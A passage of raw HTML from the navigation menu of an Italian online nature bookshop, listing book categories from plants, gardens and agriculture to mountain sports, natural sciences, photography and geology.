                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
